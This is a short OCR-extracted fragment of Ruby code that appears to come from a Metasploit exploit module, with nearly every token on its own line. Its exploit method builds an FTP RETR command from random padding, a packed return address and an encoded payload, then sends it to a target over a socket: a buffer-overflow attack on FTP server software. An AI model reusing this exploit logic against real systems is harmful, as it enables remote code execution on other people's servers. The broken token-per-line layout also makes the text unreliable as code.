
Exploit
:
:
CheckCode
:
:
Safe
end
def
 exploit

    data 
=
"RETR "
    data 
<
<
rand_text
(
target
[
'Offset'
]
)
    data 
<
<
[
target
.
ret
]
.
pack
(
"V"
)
    data 
<
<
 payload
.
encoded

    data 
<
<
"\n"
print_status
(
"Trying target 
#
{
target
.
name
}
, sending 
#{
data
.
length
}
bytes..."
)
    connect

    sock
.
put
(
data
)
    disconnect

end
def
 build_probe

"
#{
rand_text_alpha
(
10
)
}
\n"